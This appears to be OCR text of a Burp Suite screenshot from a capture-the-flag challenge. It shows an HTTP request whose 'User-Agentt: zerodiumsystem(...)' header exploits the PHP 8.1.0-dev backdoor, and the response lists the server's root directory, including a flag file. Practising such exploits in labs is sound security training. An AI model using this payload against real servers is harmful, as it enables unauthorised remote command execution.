 请求
Pretty 原始 \n Actions
1 GET / HTTP/1.1
2 Host: challenge.qsnctf.com:30598
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_10309f8528ef7f3bdd779aa12ad6dc7e=1709181013;
_ga_Y057G8H97X=GS1.1.1709181013.1.1.1709181375.0.0.0; _ga=
GA1.1.1313693599.1709181014
9 Upgrade-Insecure-Requests: 1
10 User-Agentt: zerodiumsystem('ls /');
11
12
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Host: challenge.qsnctf.com:30598
3 Date: Fri, 01 Mar 2024 11:40:51 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 bin
9 boot
10 dev
11 etc
12 files
13 flag
14 home
15 lib
16 lib64
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 <!DOCTYPE html>
30 <html>